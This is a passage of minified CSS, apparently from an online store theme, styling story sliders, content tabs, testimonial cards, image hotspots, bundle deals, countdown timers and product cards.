4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner 